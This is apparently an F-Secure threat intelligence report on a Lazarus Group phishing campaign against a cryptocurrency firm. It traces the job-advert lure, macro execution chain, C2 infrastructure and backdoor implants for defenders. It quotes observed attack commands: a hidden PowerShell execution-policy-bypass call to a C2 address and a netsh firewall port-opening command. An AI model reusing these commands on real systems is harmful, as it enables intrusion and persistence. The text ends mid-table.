

# **LAZARUS GROUP CAMPAIGN TARGETING THE CRYPTOCURRENCY VERTICAL**

Tactical Intelligence Report

2020-08-18

# **INTRODUCTION**

In 2019, F-Secure uncovered technical details on Lazarus Group's<sup>1</sup> modus operandi during an investigation of an attack on an organisation in the cryptocurrency vertical, hereafter referred to as "the target". The attack was linked to a wider, **ongoing** global phishing campaign. The detail in this report provides detection opportunities for blue teams seeking to defend their organizations from attacks by the group.

Lazarus Group's interests reportedly align with those of the government of the Democratic People's Republic of Korea (DPRK). According to a 2019 UN report <sup>2</sup> Lazarus Group has been targeting organizations in the cryptocurrency vertical since at least 2017. Consistent with public reporting on the group's activities, the main objective of the attack uncovered by F-Secure was financial gain.

F-Secure attributed the attack to the Lazarus Group based on similarities in malware, Tactics, Techniques & Procedures (TTPs) observed, and wider intelligence of the group's operational practices. F-Secure's analysis of the malware suggested strong similarities to samples leveraged in other Lazarus Group campaigns, detailed in research previously published by Kaspersky<sup>3</sup> and ESET<sup>4</sup>. Lazarus Group was observed leveraging a combination of custom malware and native operating system (OS) utilities to reach its objective.

Through the investigation it became clear that Lazarus Group invests significant time in operational security to avoid detection and remove evidence of their activity. Prior to F-Secure's investigation, Lazarus Group attempted to remove evidence of its presence on the target through the secure deletion of tooling and log data. However, some samples were retrievable, as well as some auto-captured by the target's Endpoint Detection & Response (EDR) solution.

F-Secure assess the attack on the target to be advanced in nature and was able to link this activity with a global phishing campaign running since at least January 2018. The attack was linked to this wider set of activity through several common indicators found in samples from the investigation, open source repositories, and proprietary intelligence sources. Where possible, evidence has been included in the body and appendices of this report to allow the security industry to leverage these details across their apertures, and draw their own conclusions. **F-Secure believes this information will help targeted organizations protect their networks from future attacks and raise the cost of operation for the group.**

<sup>4</sup> <https://www.welivesecurity.com/2018/04/03/lazarus-killdisk-central-american-casino/>

<sup>1</sup> <https://attack.mitre.org/groups/G0032/>

<sup>2</sup> <https://asia.nikkei.com/Spotlight/N-Korea-at-crossroads/North-Korea-stole-cryptocurrency-via-hacking-UN-panel>

<sup>&</sup>lt;sup>3</sup> [https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/03/07180244/Lazarus\\_Under\\_The\\_Hood\\_PDF\\_final.pdf](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/03/07180244/Lazarus_Under_The_Hood_PDF_final.pdf)

# **INITIAL ACCESS**

F-Secure's investigation revealed that a system administrator from the target organization received a phishing document via their personal LinkedIn account. The document masqueraded as a legitimate job advert for a role in a blockchain technology company that matched the employee's skills.

Though the document on the target's host had been altered to remove malicious content after execution, F-Secure assessed that the original document was the same, or similar to, a sample publicly available on VirusTotal<sup>5</sup> (see image below). This was based on metadata analysis and execution evidence noted in the System Resource Usage Monitor (SRUM) database.



#### *Figure 1: Malicious document listed by VirusTotal*

Metadata analysis showed the document and VirusTotal sample shared identical values for the document name, author, last saved by, and word count properties. The creation time and character count were not identical, but similar enough to suggest a relationship between the two documents.

<sup>5</sup> <https://www.virustotal.com/gui/file/7446efa798cfa7908e78e7fb2bf3ac57486be4d2edea8a798683c949d504dee6/details>

| Value<br>Property<br>$\wedge$<br><b>Marvin</b><br><b>Kevin Buchli</b><br>Microsoft Office Word                                                   | Property<br>Character count 10574<br>Line count<br>Paragraph count 24<br>Template<br>Scale<br>Links dirty?<br>Language<br>File<br>Name<br><b>Type</b> | Value<br>88<br>Normal.dotm<br><b>No</b><br><b>No</b><br>BlockVerify Group Job Description[G |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|--|
| Origin                                                                                                    |                                                                                                    |                                                                                             |  |
| <b>Authors</b><br>Last saved by<br>Revision number 3<br>Version number<br>Program name                                                           |                                                                                                    |                                                                                             |  |
|                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    |                                                                                                    |                                                                                             |  |
| Company<br>Manager<br>Content created 07/01/2019 13:11<br>Date last saved 23/04/2019 09:16<br><b>Last printed</b><br>Total editing time 00:06:00 |                                                                                                    |                                                                                             |  |
|                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    |                                                                                                    |                                                                                             |  |
|                                                                                                    |                                                                                                    | Microsoft Word 97 - 2003 Document                                                           |  |
|                                                                                                    | Folder path                                                                                                    |                                                                                             |  |
|                                                                                                    | Date created                                                                                                    | 29/07/2019 11:54                                                                            |  |
| Content                                                                                                    | Date modified                                                                                                    | 06/05/2019 03:40                                                                            |  |
| <b>Content status</b>                                                                                                    | <b>Size</b>                                                                                                    | $177$ KB                                                                                    |  |
| application/msword<br>Content type                                                                                                    | <b>Attributes</b>                                                                                                    | A                                                                                           |  |
| 11<br>Pages                                                                                                    | Availability                                                                                                    | Available offline                                                                           |  |
| 1855<br>Word count                                                                                                    | Offline status                                                                                                    |                                                                                             |  |
| 10574<br>Character count                                                                                                    | Shared with                                                                                                    |                                                                                             |  |
| Line count<br>88                                                                                                    | Owner                                                                                                    |                                                                                             |  |
| Paragraph count 24                                                                                                    | Computer                                                                                                    |                                                                                             |  |
| Template<br>Normal.dotm<br>$\checkmark$                                                                                                    |                                                                                                    |                                                                                             |  |

*Figure 2: Target's malicious document metadata*

However, the document's file sizes were different—181,248 bytes vs 289,280 bytes. The Master File Table (MFT) entry for this document suggests that it could have been modified roughly thirty minutes after it was created.



#### **Figure 3:** Target's malicious document MFT entries

# I AR

When reviewing the LNK (link) file on the target host relating to the document, the original file size can be seen in the *"target file size"* field. This file size is identical to the malicious VirusTotal sample, providing another strong link between the two documents.

Target attributes: A Target file size: 289280 Target created: 2019/ 03:10:51 +0 Last written: 2019/ $\overline{0.3}$ :10:52 +0 Last accessed: 2019/ 03:10:52 +0 Volume tvpe: Fixed Volume serial: 08AE3DC9 Volume name: **Metadata** Relative path: ..\..\..\..\..\Downloads\BlockVerify Group Job Description[GDPR].doc Working directory: C:\Users\Network\Downloads

**Figure 4:** Target's malicious document LNK metadata

As can be seen in the below image, the malicious version of the document claimed to be protected by General Data Protection Regulation (GDPR) and that content needed to be enabled in Word to access the document. The enablement of content would then result in the malicious embedded macro code to execute.<br> **The Home Inset Page Layout** References Mailings Review View Design Layout



*Figure 5: Malicious document GDPR content*

The malicious execution chain was then the same as noted in the JPCERT report<sup>6</sup>, where the macro in the document creates an LNK file that resulted in the execution of *mshta.exe* to call out to a *"bit.ly"* link created in early May 2019.

<sup>6</sup> <https://blogs.jpcert.or.jp/en/2019/07/spear-phishing-against-cryptocurrency-businesses.html>



The link was accessed 73 times from several countries, as noted in Figure 6 below. Some of these were likely researchers, however, the spike in May, and the countries with high counts, led F-Secure to assess that this was a relatively widely-targeted lure document.



*Figure 6: "bit.ly" link access statistics*

The "bit.ly" link redirected to a domain from which a VBScript was executed to perform checks on the host and collect further information to send to a second Command and Control (C2) domain. This script and execution chain are covered in more detail in the Weibu Intelligence Bureau report<sup>7</sup> .

In the F-Secure investigation, this eventually led to the download and execution of a PowerShell script that retrieved a further payload from a third C2 domain. Shortly after this payload was retrieved, the main implants used by Lazarus Group appeared on the target host.

```
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w Hidden -ep Bypass 
-file C:Users\<USER>\AppData\Local\Temp\usoclient.ps1 66.181.166[.]15:8080/uc 
188652471
```
Once the initial chain of infection had executed, the main implant leveraged against the target was downloaded and loaded in to the l*sass.exe* process. Evidence of this execution was captured within the SRUM database as well as the data transferred to and from the target host (see screenshot below). Note, the entry

<sup>7</sup> <https://x.threatbook.cn/nodev4/vb4/article?threatInfoID=2371>

time is not accurate and reflects the time written to the database rather than the time of execution, which usually accounts for activity across the previous hour.



**Figure 7:** System Resource Usage Monitor (SRUM) database entries

This infection chain appeared to be highly conditional based on information retrieved from the target, and notably differs across other public reporting of the campaign. The different possible execution chains observed by F-Secure are detailed in the diagram below.



*Figure 8: Infection chain*

F-Secure leveraged additional available data to pivot from this observed activity to further phishing artefacts, assessed to be part of a wider campaign running since at least January 2018. Artifacts identified were linked to fourteen countries, suggesting this was a wide-ranging global campaign. Those countries were: US, CN, UK, CA, DE, RU, KR, AR, SG, HK, NL, EE, JP & PH. The Indicators of Compromise (IOCs) relating to these artefacts are included in the appendices below.

## **NETWORK BACKDOOR IMPLANTS**

Lazarus Group leveraged two separate network backdoor implants that appeared similar to the "Passive Backdoor" first reported<sup>8</sup> by Kaspersky as being used by the group in 2016. The samples F-Secure analysed were packed using Themida and despite being x64 variants, analysis showed significant code similarities with the x86 variants used in 2016.



The backdoor requires a port to be entered as an argument on the command line when executed and uses the windows *netsh* utility to open that port in the Windows Firewall. The implant was observed operating on TCP ports 443, 3388, 3399, 5500 and 5555; example execution recorded on the target network is shown below.

```
C:\ProgramData\mcc.exe 3388
netsh firewall add portopening TCP 3388 Assistance
```
Despite the difference in instruction set it is possible to see the same operation was used to hide the console window and the same amount of time is defined to both wait for the operation to be completed and to sleep before continuing. These similarities can be seen in the screenshot below.

<sup>8</sup> [https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/03/07180244/Lazarus\\_Under\\_The\\_Hood\\_PDF\\_final.pdf](https://media.kasperskycontenthub.com/wp-content/uploads/sites/43/2018/03/07180244/Lazarus_Under_The_Hood_PDF_final.pdf)



#### **Figure 9:** Network backdoor code similarities

The samples analysed by F-Secure also shared similarities with a "TCP Backdoor" reportedly used by Lazarus Group in a 2018 ESET report<sup>9</sup> in attacks against casinos. When unpacked the "mmc.exe" (f8915227c25c5ac552d66f3708f615cd517363953829d3715f38666d7dfa9770) sample is identical to the unpacked version of one of the VMProtect samples in the ESET report (8b6887c5ec6fadaefee78f089e9a347a539bcedf52f5827f866a49a1839f8c4b). Figure 10 shows the same strings across the unpacked samples from the three different intrusions.

<sup>9</sup> <https://www.welivesecurity.com/2018/04/03/lazarus-killdisk-central-american-casino/>

|                        |                  |                  |                          |           | Kaspersky (2016) |                |                |                                    |  |  |  |
|------------------------|------------------|------------------|--------------------------|-----------|------------------|----------------|----------------|------------------------------------|--|--|--|
| offset -               | 0 1              | 2 <sub>3</sub>   | 4 <sub>5</sub>           | 6 7       | 89               | $A$ $B$        | $C$ D          | 0123456789ABCD                     |  |  |  |
| 0x10018cf0             | 6e <sub>65</sub> | 7473             | 6820                     | 6669      | 7265             | 7761           | <b>6с6с</b>    | netsh firewall                     |  |  |  |
| 0x10018cfe             | 2064             | 656c             | 6574                     | 6520      | 706f             | 7274           | 6f70           | delete portop                      |  |  |  |
| 0x10018d0c             | 656e             | 696e             | 6720                     | 5443      | 5020             | 2564           | 0000           | ening TCP %d                       |  |  |  |
| 0x10018d1a             | 0000             | 6e <sub>65</sub> | 7473                     | 6820      | 6669             | 7265           | 7761           | netsh firewa                       |  |  |  |
| 0x10018d28             | 6c6c             | 2061             | 6464 2070                |           |                  | 6f72 746f 7065 |                | 11 add portope                     |  |  |  |
| 0x10018d36             | 6e <sub>69</sub> | 6e <sub>67</sub> | 2054                     | 4350      | 2025             | 6420           | 2225           | ning TCP %d<br>$^{\prime\prime}$ % |  |  |  |
| 0x10018d44             | 7322             |                  | 0000 5769                |           | 6e64 6f77        | 7320           | 4669           | s"Windows Fi                       |  |  |  |
|                        |                  |                  |                          |           |                  |                |                |                                    |  |  |  |
| <b>ESET (2018)</b>     |                  |                  |                          |           |                  |                |                |                                    |  |  |  |
| offset -               | 0 1              | 2 <sub>3</sub>   | 4 <sub>5</sub>           | 6<br>-7   | 89               | $A$ $B$        | D<br>$\subset$ | 0123456789ABCD                     |  |  |  |
| 0x000285f0             | 6e65             | 7473             | 6820                     | 6669      | 7265             | 7761           | <b>6с6с</b>    | netsh firewall                     |  |  |  |
| 0x000285fe             | 2064             | 656c             | 6574                     | 6520      | 706f             | 7274           | 6f70           | delete portop                      |  |  |  |
| 0x0002860c             | 656e             | 696e             | 6720                     | 5443 5020 |                  | 2564           | 0000           | ening TCP %d                       |  |  |  |
| 0x0002861a             | 0000             | 0000             | 0000                     | 6e65      | 7473             | 6820           | 6669           | netsh fi                           |  |  |  |
| 0x00028628             | 7265             | 7761             | 6c6c 2061                |           | 6464             | 2070           | 6f72           | rewall add por                     |  |  |  |
| 0x00028636             | 746f             | 7065             | 6e69                     | 6e67      | 2054             | 4350           | 2025           | topening TCP %                     |  |  |  |
